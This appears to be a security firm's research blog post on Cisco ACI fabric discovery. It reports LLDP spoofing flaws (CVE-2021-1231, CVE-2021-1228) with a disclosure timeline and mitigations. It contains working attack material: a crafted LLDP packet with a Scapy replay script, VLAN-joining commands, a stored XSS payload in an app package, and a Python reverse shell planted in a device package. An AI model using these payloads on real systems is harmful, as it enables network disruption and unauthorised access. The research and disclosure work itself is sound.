Pentesting Cisco ACI: LLDP mishandling

Vous souhaitez améliorer vos compétences ? Découvrez nos sessions de formation ! En savoir plus

Every test have been performed on versions :

- 14.2(4i) on Nexus 9000 switches

- 4.2(4i) on APIC controllers

ACI ?

First thing first, ACI stand for Application Centric Infrastructure. It’s the Cisco’s SDN (Software Defined Networking) solution. This solution emerged from Cisco, following its acquisition of Insieme. It is a policy-driven solution that integrates software and hardware. It is an easy way to create common policy-based framework for IT, specifically across different Application, Network and Security domains. Policy-based or policy-driven consist of a set of guidelines or rules that determine a course of actions.

The hardware consists of Cisco Nexus 9000 Series switches in a leaf-spine configuration and an Application Policy Infrastructure Controller (APIC). This set of equipment is called the Fabric by Cisco. The APIC manages and pushes the policy on each of the switches in the ACI Fabric. No configuration is tied to a device. The APIC acts as a central repository for all policies and has the ability to deploy, decommission and re-deploy switches, as needed.

In short, ACI centralizes all the configuration that network administrators are used to reproduce on X components (switch, router etc), in one place.



The topology of a ACI Fabric looks like this:

The ACI consists of the following building blocks:

- Cisco Application Policy Infrastructure Controller (APIC)

- Connected to 1 or 2 Leaf

- Cisco Nexus 9000 switches configured for Cisco ACI

- in Spine mode

- never directly connected to another Spine (LLDP and MCP will shutdown otherwise)

- connected to every Leaf

- in Leaf mode

- never directly connected to another Leaf

- connected to every Spine

- connected to end devices and in-bound LAN

- in Spine mode

Some others building blocks can optionally be added to the Fabric such as an ACI Multi-Site Orchestrator or a Cloud APIC.

APIC

The infrastructure controller is the main architectural component of the Cisco ACI solution. It is the unified point of automation and management for the Cisco ACI Fabric, policy enforcement, and health monitoring. The APIC appliance is a centralized, clustered controller that optimizes performance and unifies the operation of physical and virtual environments. The controller manages and operates a scalable multi-tenant Cisco ACI Fabric.

The main features of the APIC include the following:

- Application-centric network policies

- Data-model-based declarative provisioning

- Application and topology monitoring and troubleshooting

- Third-party integration

- Layer 4 through Layer 7 (L4-L7) services

- VMware vCenter and vShield

- Microsoft Hyper-V, System Center Virtual Machine Manager (SCVMM), and Azure Pack

- Open Virtual Switch (OVS) and OpenStack

- Kubernetes, RedHat OpenShift, Docker Enterprise

- Image management (spine and leaf)

- Cisco ACI inventory and configuration

- Implementation on a distributed framework across a cluster of appliances

- Health scores for critical managed objects (tenants, application profiles, switches, etc.)

- Fault, event, and performance management

- Cisco Application Virtual Edge, which can be used as a virtual leaf switch

The controller framework enables broad ecosystem and industry interoperability with Cisco ACI. It enables interoperability between a Cisco ACI environment and management, orchestration, virtualization, and L4-L7 services from a broad range of vendors.

Under the hood

Discovery in the Fabric

One of the objective of the ACI is to make easier the task of deploying and configuring a new network appliance. When a new switch is added to the Fabric, the administrator is not supposed to do anything except authorizing the new device from the APIC management interface. How does that work?



First, every equipment in the Fabric discovers each others using the LLDP protocol. By default, they broadcast an LLDP packet every 30 seconds. The LLDP packet is composed of several Type-Length-Value (TLV) fields containing various information such as the Model, the Serial Number, the firmware version, the VLAN id or the node internal IP. For example, a packet sent by a Leaf looks like this:



Those LLDP packets are broadcasted on each and every interface of every switch whatever its state. This means an equipment directly connected to a Leaf interface will receive this information and be informed of the presence of an ACI equipment. When a new node or controller, never seen by the Fabric before, is connected to a Leaf or Spine interface. The following steps occur:

- The equipment broadcasts its LLDP packet containing its firmware version, its serial number, the TLV “ACI Node Role” defining its future role in the Fabric. The value 0 means the equipment is an APIC, 1 is a Leaf, 2 is a Spine.

- If it is a Leaf or a Spine, the APIC administration UI then proposes the administrator to add the new equipment into the Fabric .

- As soon as the administrator adds the new equipment to the Fabric, the interface switches to internal VLAN. (You will see later in the article that a new APIC does not need administrator approval to communicate with the internal network)

- The switch will relay every DHCP request it receives from the new equipment to the first APIC and act itself as a DHCP server. The new equipment will receive its new hostname in the DHCP offer.

- A new APIC will retrieve the last firmware, device packages and apps from the first APIC trough HTTP

- The new node may start to communicate with the Fabric using the Intra-Fabric Messaging protocol (IFM)

A node is then considered active whenever it can exchange heartbeats through the IFM with the APIC.

The following schema summarizes the discovery process for an APIC.



A new switch or controller can easily join the Fabric without its serial number or certificates being verified because the Fabric Secure Mode is, by default, set on Permissive. As opposed to the Strict mode, it does not enforce serial number based authorization and do not stop operating if a switch presents an invalid certificate.

For these reasons, Synacktiv strongly recommends administrators to configure the Strict Mode as soon as every switch has been discovered and included to the Fabric.

To do so, the following command can be issued on the APIC before a reboot:

apic1# config apic1(config)# system fabric-security-mode strict

Once a new switch or APIC is included in the Fabric, it will start to communicate through the Inter-Fabric Messaging (IFM) protocol.

Inter-communication (IFM)

Every configuration and policies exchanges inside the Fabric use the Inter-Fabric Messaging (IFM) protocol. IFM is always encapsulated inside an SSL tunnel.

For example, at the first configuration of a new APIC, right after the APIC broadcasted its presence through LLDP, the first APIC in the Fabric will try to establish an SSL connection with the port 12567 of the new APIC (with the service svc_ifc_appliancedirectorservice). Both the client and the server will provide a certificate chain signed by Cisco CA (Cisco Root CA 2048 => Cisco Manufacturing CA => APIC-SERVER ).

Both Certificates are preinstalled on the equipment and are different for each device in the Fabric as the certificate CommonName contains the node serial number. Those certificates’ private keys can not be retrieved easily by a attacker having an administrator access to a Cisco APIC, he would first need to obtain a root privilege escalation. An important number of IFM ports are listening on each device. For example, on our lab APIC, those ports were found listening:

$ netstat -letuna|grep 600 tcp 0 0 10.0.0.1:12471 0.0.0.0:* LISTEN 600 41721 tcp 0 0 10.0.0.1:12215 0.0.0.0:* LISTEN 600 37527 tcp 0 0 10.0.0.1:12119 0.0.0.0:* LISTEN 600 25200 tcp 0 0 10.0.0.1:13079 0.0.0.0:* LISTEN 600 42861 tcp 0 0 10.0.0.1:13175 0.0.0.0:* LISTEN 600 16327 tcp 0 0 10.0.0.1:12343 0.0.0.0:* LISTEN 600 128041 tcp 0 0 10.0.0.1:12983 0.0.0.0:* LISTEN 600 128037 tcp 0 0 10.0.0.1:12727 0.0.0.0:* LISTEN 600 41559 tcp 0 0 10.0.0.1:12951 0.0.0.0:* LISTEN 600 125031 tcp 0 0 10.0.0.1:13143 0.0.0.0:* LISTEN 600 41555 tcp 0 0 10.0.0.1:12247 0.0.0.0:* LISTEN 600 45680 tcp 0 0 10.0.0.1:12375 0.0.0.0:* LISTEN 600 906 tcp 0 0 10.0.0.1:12759 0.0.0.0:* LISTEN 600 40624 tcp 0 0 10.0.0.1:13271 0.0.0.0:* LISTEN 600 40620 tcp 0 0 10.0.0.1:12311 0.0.0.0:* LISTEN 600 38700 tcp 0 0 10.0.0.1:12472 0.0.0.0:* LISTEN 600 41722 tcp 0 0 10.0.0.1:12216 0.0.0.0:* LISTEN 600 37528 tcp 0 0 10.0.0.1:12120 0.0.0.0:* LISTEN 600 25201 tcp 0 0 10.0.0.1:13080 0.0.0.0:* LISTEN 600 42862 tcp 0 0 10.0.0.1:13176 0.0.0.0:* LISTEN 600 16328 tcp 0 0 10.0.0.1:12344 0.0.0.0:* LISTEN 600 128042 tcp 0 0 10.0.0.1:12984 0.0.0.0:* LISTEN 600 128038 tcp 0 0 10.0.0.1:12728 0.0.0.0:* LISTEN 600 41560 tcp 0 0 10.0.0.1:12952 0.0.0.0:* LISTEN 600 125032 tcp 0 0 10.0.0.1:13144 0.0.0.0:* LISTEN 600 41556 tcp 0 0 10.0.0.1:12248 0.0.0.0:* LISTEN 600 45681 tcp 0 0 10.0.0.1:12376 0.0.0.0:* LISTEN 600 907 tcp 0 0 10.0.0.1:12760 0.0.0.0:* LISTEN 600 40625 tcp 0 0 10.0.0.1:13272 0.0.0.0:* LISTEN 600 40621 tcp 0 0 10.0.0.1:12312 0.0.0.0:* LISTEN 600 38701

Each one of them requires a valid chain certificate from the client to establish the communication.

The problems

Hard work already done

The Cisco ACI solution has already been pentested and a great work has been done by two researchers from ERNW : Dr. Oliver Matula & Frank Block.

At least, 6 CVE have been discovered in a White Paper:

- CVE-2019-1836 - Symbolic Link Path Traversal Vulnerability ;

- CVE-2019-1803 - Root Privilege Escalation ;

- CVE-2019-1804 - Default SSH Key. Combination of those 3 above CVE resulted in a Remote Code Execution on Leaf Switches over IPv6 via Local SSH Server.

- CVE-2019-1890 - Fabric Infrastructure VLAN Unauthorized Access Vulnerability, or how a simple LLDP spoof could flip a port of a Leaf so it is considered as an internal port of the Fabric ;

- CVE-2019-1901 - Link Layer Discovery Protocol Buffer Overflow Vulnerability ;

- CVE-2019-1889 - REST API Privilege Escalation Vulnerability.

While those CVE should have been fixed in the 14.1(1i) version, Synacktiv noticed that the Fabric Infrastructure VLAN Unauthorized Access Vulnerability (CVE-2019-1890) was still present in the 14.2(4i) version with some differences. Alongside, a new Denial Of Service vulnerability was identified.

Port Denial of Service and CVE-2019-1890

A leaf should interact with an APIC controller on its SFP interfaces, and interact with the other switches on its QSFP interfaces. Every In-bound host communicating with the ACI Fabric will have its traffic going through an SFP interface.

Also, the Leaf switch trusts the content of LLDP packets and, moreover, it trusts spoofed LLDP packets sent from an unknown device. The mandatory TLVs to craft this packet are easily collected by just monitoring the network for about a minute and waiting for a legit LLDP packet. Indeed, the default LLDP policy is set to ON for receiver and transceiver. Thus, every equipment of the Fabric sends LLDP packets every 30 seconds.



If a device has a direct link with an SFP interface of an ACI Leaf and sends an LLDP packet with the TLV “ACI Node Role” set to 1 (Leaf) or 2 (Spine) and the TLV “ACI Port mode” set to 0, the port will be set to a discovery state and the switching will be disabled. This behavior happens because the switch does not expect to receive an LLDP packet from a switch on its SFP port.

The port will be disabled for the period defined in the TTL value of the LLDP packet.

As an example, the Scapy library can be used in a Python script to emit the packet:

$ hexdump lldp_packet 0000000 c3d4 a1b2 0002 0004 0000 0000 0000 0000 0000010 ffff 0000 0001 0000 71b3 5ebd 80fb 0004 0000020 0159 0000 0159 0000 8001 00c2 0e00 27b8 0000030 b1eb f335 cc88 0702 b804 eb27 35b1 04f3 0000040 0708 7445 3168 322f 0631 0002 fe10 0006 0000050 4201 00d8 fe00 0005 4201 01ca 0000 000005e $ cat replay.py from scapy.all import * file = sys.argv[1] iface = sys.argv[2] packet = rdpcap(file) sendp(packet, iface=iface) $ sudo python replay.py lldp_packet eth0 Sent 1 packets. # The gateway does not respond anymore, the port shut down. $ ping 10.10.10.1 PING 10.10.10.1 (10.10.10.1) 56(84) bytes of data. From 10.10.10.10 icmp_seq=1 Destination Host Unreachable From 10.10.10.10 icmp_seq=2 Destination Host Unreachable From 10.10.10.10 icmp_seq=3 Destination Host Unreachable

This means every equipment that has a direct link with a SFP interface of a switch in the Cisco ACI Fabric can entirely disable the port it is connected to. Thus, other equipments using the same port will also be impacted.

This vulnerability was reported to Cisco, registered as CVE-2021-1231 and was fixed in version 14.2(5l). (https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-apic-lldap-dos-WerV9CFj)

But what happens if an arbitrary device sends an LLDP packet, on a SFP interface, with a TLV “ACI Node Role” set to 0 (APIC) ?

The result is much worse and was already reported in CVE-2019-1890.



The state of the Leaf switch port before the attack is:

LEAF_2# show interface Eth1/5 switchport Name: Ethernet1/5 Switchport: Enabled Switchport Monitor: not-a-span-dest Operational Mode: trunk Access Mode Vlan: 14 (default) Trunking Native Mode VLAN: 14 (default) Trunking VLANs Allowed: 13-14

And the Infra VLAN supposedly contains only one port (Eth1/1):

LEAF_2# show vlan id 20 extended

VLAN Name Encap Ports

---- -------------------------------- ---------------- ------------------------

20 infra:default vxlan-16777209, Eth1/1

vlan-4



On a device connected to the Eth1/5, we ran the same exploit as CVE-2019-1890 (found here) minus every parameter except the TLVs “ACI Node Role” set to 0 (APIC) and the ACI Infra VLAN set to 4 :

$ sudo ./lldp_spoof.py eth0 4 [*] Packet LLDP sent!

The Leaf port after the attack switches to the infra mode and internal VLAN :

LEAF_2# show interface Eth1/5 switchport

Name: Ethernet1/5

Switchport: Enabled

Switchport Monitor: not-a-span-dest

Operational Mode: trunk

Access Mode Vlan: unknown (default)

Trunking Native Mode VLAN: unknown (default)

Trunking VLANs Allowed: 20

LEAF_2# show vlan id 20 extended

VLAN Name Encap Ports

---- -------------------------------- ---------------- ------------------------

20 infra:default vxlan-16777209, Eth1/1, Eth1/5

vlan-4

The Fabric internal VLAN is then accessible by the unknown device after configuring the right 802.1Q tag :

$ sudo ip link add link eth0 name eth0.4 type vlan id 4 $ sudo ifconfig eth0.4 10.0.0.4/8 up $ sudo ip r a default dev eth0.4 $ ping LEAF PING 10.0.104.64 (10.0.104.64) 56(84) bytes of data. 64 bytes from 10.0.104.64: icmp_seq=1 ttl=64 time=1.30 ms

It seems CVE-2019-1890 has either not been correctly fixed or the root cause of the vulnerability was not correctly identified in the first patch issued by Cisco.

This vulnerability was reported to Cisco, registered as CVE-2021-1228 and was fixed in version 14.2(5l). (https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-n9kaci-unauth-access-5PWzDx2w)

What can an attacker do once he made an arbitrary equipment join the internal VLAN ?

First of all, he will not be able to reach any equipments inside the Fabric except the Leaf he’s connected to. As the ACI does not consider our device as part of the Fabric, no route has been configured on any other switches.

From there, he could interact with the Tunnel End Point (TEP) exposed on the Leaf with an UDP VXLAN packet, to send any packet, to any external equipment connected to the Fabric. This attack has been described in the ERNW White Paper. However, a 8 figures number (the VXLAN Network Identifier) has to be brute-forced and the communication will only be unidirectional as no route exists on the other end.

Also, several services running on the Leaf are exposed. However, every one of them requires an authentication, using either a certificate signed by Cisco CA or valid admin credentials.

$ nmap -sV -p- 10.0.104.64 Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-29 17:15 CEST Nmap scan report for 10.0.104.64 Host is up (0.00020s latency). Not shown: 65513 closed ports PORT STATE SERVICE 22/tcp open ssh syn-ack OpenSSH 7.8 (protocol 2.0) 443/tcp open ssl/https syn-ack Cisco APIC 7777/tcp open cbt? syn-ack 8000/tcp open http-alt? syn-ack 8002/tcp open ssl/teradataordbms? syn-ack 8009/tcp open ssl/ajp13? syn-ack 12119/tcp open ssl/unknown syn-ack 12120/tcp open ssl/unknown syn-ack 12151/tcp open ssl/unknown syn-ack 12152/tcp open ssl/unknown syn-ack 12183/tcp open ssl/unknown syn-ack 12184/tcp open ssl/unknown syn-ack 12407/tcp open ssl/unknown syn-ack 12408/tcp open ssl/unknown syn-ack 12439/tcp open ssl/unknown syn-ack 12440/tcp open ssl/unknown syn-ack 12887/tcp open ssl/unknown syn-ack 12888/tcp open ssl/unknown syn-ack 12919/tcp open ssl/unknown syn-ack 12920/tcp open ssl/unknown syn-ack 13015/tcp open ssl/unknown syn-ack 13016/tcp open ssl/unknown syn-ack Nmap done: 1 IP address (1 host up) scanned in 22.68 seconds

- The port 22 is the OpenSSH server and the 443 the Object Store. Both require admin credentials.

- The port 7777 is the Nginx hosting a Rest API. It requires a valid admin cookie.

- The ports 8000 to 8009 require a Cisco CA-signed client certificate.

- The higher ports from 12119 to 13016 are used for the Inter-Fabric Messaging communications.

The attack does not immediately put the Fabric at risk but it greatly widens the potential attack surface.

For these reasons, Synacktiv recommends to either upgrade to version 14.2(5l) or set every Leaf’s LLDP Policy to “Off” in Leaf Access Port policies once every device in the Fabric has been discovered. This way, every switch will stop broadcasting LLDP packets to every interface and LLDP packets coming from unknown devices will be simply ignored.

Coordinated disclosure timeline with Cisco :

- June 30th : Cisco is informed of the 2 LLDP vulnerabilities.

- September 15th : Cisco confirmed the vulnerabilities and released the version 14.2(5l) fixing those issues.

- December 3rd : CVE-2021-1228 and CVE-2021-1231 were assigned.

- February 24th : Cisco released theirs advisories.

Further research: No signature against wilderness

CVE-2019-1889 also described in the White paper has been correctly patched by Cisco in a previous software release. The directory traversal is effectively not exploitable but signature problem is still relevant.



Applications or service engines (layer 4-7 devices) can be installed on the APIC. Both functionalities can be installed through the APIC Web interface and both are essentially ZIP files containing XML, HTML, Python etc…

Legit applications can be found at https://dcappcenter.cisco.com/.

For instance, it is possible to download the Policy Viewer application (https://dcappcenter.cisco.com/policy-viewer.html) and add a stored XSS in the app.html file:

$ cat Cisco_PolicyViewer/UIAssets/app.html <!doctype html><html lang="en"><head><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"/><title>ACI Policy Viewer</title><link href="./static/css/main.e020ecc4.chunk.css" rel="stylesheet"></head><body class="cui" style="height:100%;overflow- y:hidden">[...]</script><script>alert(document.domain);</script>



Deploying the resulting application does not trigger any error:

Then, as soon as an operator access the application UI, the code <script>alert(document.domain);</script> is executed:

Same kind of test could be done with a device package. For instance, using the asa-device-pkg-1.3.12.3.zip package. We store the following reverse shell in the Python code:

import socket,subprocess,os

import pty

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("10.0.0.1",12345))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

pty.spawn("/bin/sh")

Again, no error is seen when the package is deployed. Once deployed, the inserted code is triggered and we obtain a reverse shell but… with the user nobody:

admin@apic1:~> socat - TCP-LISTEN:12345 ls bin dev etc install lib lib64 logs pipe sbin tmp usr venv id uid=99(nobody) gid=99(nobody) groups=99(nobody)

Also, some of them deploy docker containers. For instance the application InfobloxSync : https://dcappcenter.cisco.com/infobloxsync.html

If we check the content of the application:

$ ls */* Cisco_InfobloxSync/app.json Cisco_InfobloxSync/Image: aci_appcenter_docker_image_v2.tgz Cisco_InfobloxSync/Media: License Readme Cisco_InfobloxSync/Service: app.py Infoblox_DB_sync_14.py InfobloxTools.pyc schema.py settings.py start.sh validateConnection02.pyc Infoblox_DB_sync_14 InfobloxTools.py my_db.sqlite schema.pyc settings.pyc validateConnection02.py Cisco_InfobloxSync/UIAssets: app.html app-start.html asset-manifest.json favicon.ico images InfobloxLogo.png service-worker.js static

There is an aci_appcenter_docker_image_v2.tgz file, containing:

$ ls * b87debb6eaf180f989ed24b2dcfe9ef71bf7007d3853cf96c85477b4da7fe701.json manifest.json repositories 051e281057ec3ce691d8ac90d4194b8c2530ec1867b674d3e3a303affc7f7dc5: json layer.tar VERSION 38e1eee9f579b0781680a92492906eb1b45455dcee38c4cf8439c2702d60f35a: json layer.tar VERSION 3f978a74fbe136262600e4b78bdd1629c86a858166827cfd1fa9e90143ba8876: json layer.tar VERSION 701f643eefd90a50e8dcade7405e7459b146c4be8a4d0d74c991f5d7a4dda56d: json layer.tar VERSION 9d4e5244486b622df965c76c5e83a71e0a462c125ceb0683c2c712445d305b89: json layer.tar VERSION a40333597e2a57a840bc755ca08d5a51ac0ed76337dc346d4cefa1a5e1dd5eac: json layer.tar VERSION

